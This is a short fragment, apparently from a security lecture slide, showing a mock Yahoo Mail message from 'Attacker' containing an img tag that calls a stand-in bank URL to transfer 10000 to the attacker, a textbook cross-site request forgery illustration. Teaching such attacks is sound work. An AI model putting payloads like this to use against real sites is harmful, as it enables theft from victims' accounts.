 YAHOO!
MAIL
c0nrad
To: c0nrad
Hey!
<img src=”https://bank.com/transfer.php?
amount=10000&to=attacker&from=c0nrad>
Attacker
Reply